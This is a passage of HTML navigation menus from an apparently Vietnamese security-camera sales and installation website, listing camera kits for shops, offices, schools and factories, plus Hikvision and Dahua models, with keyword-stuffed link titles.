fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-quan-sat-van-phong-gia-re.vn" title="Lắp đặt camera văn phòng  tại là giải pháp tối ưu giúp giảm thiểu chi phí quản lý cho doanh nghiệp. Lắp camera văn phòng mang lại cảm giác yên ...">Lắp Camera Văn Ph&ograve;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-camera-quan-ca-phe-ghi-am-gia-re.htm' title='Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ Lắp camera quán cà phê, camera giá rẻ, lắp đặt camera quán cà phê, camera ghi âm giá rẻ, giá lắp camera quán cà phê, camera quán cà phê, mua camera quán cà phê, công ty lắp camera giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn ,  Dịch vụ lắp đặt camera cho quán ăn ,  Camera giám sát quán ăn ,  Giải pháp lắp đặt camera cho nhà hàng ,  Thiết bị camera an ninh quán ăn ,  Camera chống trộm cho quán ăn'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cong-ty-ghi-am.htm' title='Lắp Đặt Camera Công Ty Ghi Âm Lắp đặt camera công ty ghi âm,camera công ty ghi âm, camera công ty có tiếng, camera công ty thu âm, khảo sát lắp camera công ty ghi âm, tư vấn lắp camera công ty ghi âm, lắp camera công ty ghi âm chính hãng, lắp camera công ty ghi âm chuyên nghiệp, lắp camera công ty ghi âm chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Công Ty Ghi Âm</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố trọn bộ camera an ninh khu phố, lắp đặt camera an ninh, giá trọn bộ camera an ninh, camera an ninh cho khu phố, camera an ninh tiện ích, chất lượng camera an ninh, dịch vụ lắp đặt camera an ninh, hệ thống camera an ninh cho khu đô thị.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera An Ninh Khu Phố</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ Camera Thu Âm Chất Lượng Cao, camera ghi âm chuyên nghiệp, thiết bị thu âm video, camera quay phim cao cấp, máy quay phim ghi âm, camera hướng dẫn ghi âm, bộ camera chụp và thu âm.'> <span class='iconstar0'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét, camera công nghiệp, camera chuyên dụng, hệ thống giám sát công nghiệp, camera mạng, công nghệ camera cao cấp, giải pháp camera cho nhà máy, camera siêu nét cho công nghiệp, hệ thống an ninh công nghiệp.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera giám sát cửa hàng, Lắp Camera Cửa Hàng,camera ghi âm dành cho cửa hàng, lắp đặt camera cực nét có chức năng ghi âm, giải pháp camera ghi âm cho cửa hàng, cung cấp camera ghi âm cho cửa hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='lap-dat-camera-phong-tap-gym.htm' title='Lắp Đặt Camera Phòng Tập Gym lắp đặt camera phòng tập gym, camera giám sát phòng tập gym, giá lắp đặt camera phòng tập gym, hệ thống camera phòng tập gym, thiết bị camera phòng tập gym, công ty lắp đặt camera phòng tập gym, camera an ninh phòng tập gym, lắp camera cho phòng tập gym, lắp đặt camera chuyên nghiệp phòng tập gym'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Tập Gym</a> </li></ul></li>
									<li class="mn-con">
										<a href="Giai-phap-lap-dat-camera-tron-goi-cho-gia-dinh.vn" title="Dịch vụ lắp đặt camera gia đình  giám sát an ninh uy tín bậc nhất tại tp HCM, 100% khách hàng đã hài lòng ✓ Hàng Chính Hãng ✓ Bảo Hành Tận Nơi ✓ Bảo hành ...">Lắp Camera Căn Hộ </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn Lắp đặt camera cho nhà vườn, lắp camera cho nhà vườn, bộ camera cho nhà vườn, trọn bộ camera cho nhà vườn, camera cho nhà vườn chính hãng, camera cho nhà vườn giá rẻ, tư vấn lắp camera cho nhà vườn, khảo sát lắp camera cho nhà vườn, camera cho nhà vườn chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp camera xưởng sản xuất, Camera giám sát xưởng sản xuất, Lắp đặt camera cho xưởng sản xuất, Trọn bộ camera xưởng sản xuất, Camera an ninh xưởng sản xuất, Giải pháp camera cho xưởng sản xuất, Lắp đặt camera quan sát xưởng, Camera giám sát toàn diện xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='lap-dat-camera-phong-kham-ghi-am.htm' title='Lắp Đặt Camera Phòng Khám Ghi Âm Lắp đặt camera phòng khám ghi âm, camera quan sát phòng khám ghi âm, dịch vụ lắp đặt camera phòng khám, giá lắp đặt camera phòng khám, công ty lắp đặt camera phòng khám, chất lượng camera phòng khám ghi âm, camera phòng khám giá rẻ, camera giám sát phòng khám.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Khám Ghi Âm</a> </li><li> <a href='Bo-Camera-Cho-Cong-Trinh-Co-Mau-Ban-Dem.htm' title='Bộ Camera Cho Công Trình Có Màu Ban Đêm Bộ Camera Màu Ban Đêm cho Công Trình, Camera có màu ban đêm cho công trình, Giải pháp Camera Màu Ban Đêm cho Công Trình, Camera hồng ngoại màu ban đêm cho công trình, Camera chất lượng màu ban đêm cho công trình, Camera màu ban đêm dùng cho công trình, Bộ Camera chống trộm ban đêm cho công trình'> <span class='iconstar0'>✰</span> Bộ Camera Cho Công Trình Có Màu Ban Đêm</a> </li><li> <a href='bo-camera-khu-kho-co-mau-ban-dem.htm' title='BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM, lắp đặt camera quan sát khu phố, trọn bộ camera khu phố, bộ camera quan sát an ninh khu phố, lắp đặt trọn bộ camera khu phố giá rẻ,'> <span class='iconstar0'>✰</span> BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM</a> </li></ul></li>
									<li class="mn-con">
										<a href="Camera-giam-sat-cong-trinh-dang-thi-cong.vn" title="Lắp đặt camera công trình  giúp chủ thầu có thể kiểm tra và giám sát được tình hình tiến độ làm việc, cũng như có thể nắm bắt được quá trình ...">Lắp Camera C&ocirc;ng Tr&igrave;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1743G2-IZ.htm' title='Camera Hikvision DS-2CD1743G2-IZ Camera IP Dome Hikvision DS-2CD1743G2-IZ,Giá Phân Phối DS-2CD1743G2-IZ  ,Giá camera DS-2CD1743G2-IZ,  Camera an ninh DS-2CD1743G2-IZ ,camera dome DS-2CD1743G2-IZ giá rẻ,T camera DS-2CD1743G2-IZ chính hãng , công ty bán camera DS-2CD1743G2-IZ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1743G2-IZ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1,DH SD3E205DB GNY A PV1,chức năng DH-SD3E205DB-GNY-A-PV1 2.0 MP FULL HD 1080P , Camera Giá re DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,phân phối DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 Giá Hấp Dẫn,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,Nơi bán DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1.htm' title='Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x DH SD3E205DB GNY A PV1,Camera Dahua DH-SD3E205DB-GNY-A-PV1,chức năng DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1 IP ,phân phối DH-SD3E205DB-GNY-A-PV1 2.0 megapixel ,Nơi bán DH-SD3E205DB-GNY-A-PV1thông số , Loại Camera DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá rẻ nhất,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá Hãng,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Hãng,DH-SD3E405DB-GNY-A-PV1 HD IP  rẻ nhất,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,Nơi bán DH-SD3E405DB-GNY-A-PV1 Ultra 2k ,DH SD3E405DB GNY A PV1,thông số  Loại Camera DH-SD3E405DB-GNY-A-PV1,công nghê DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,phân phối DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 giá mới nhất,DH-SD3E405DB-GNY-A-PV1 Bán Lỗ'> <span class='iconstar0'>✰</span> DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua DH SD49225GB HNR,Camera Dahua DH-SD49225GB-HNR,chức năng DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR IP ,Giá buôn DH-SD49225GB-HNR 2.0 megapixel ,Địa Chỉ Bán DH-SD49225GB-HNRthông số , Camera Giá re DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá rẻ nhất,DH-SD49225GB-HNR nơi bán rẻ nhất,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá hấp dẫn,DH-SD49225GB-HNR Bán Giá Rẻ,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR'> <span 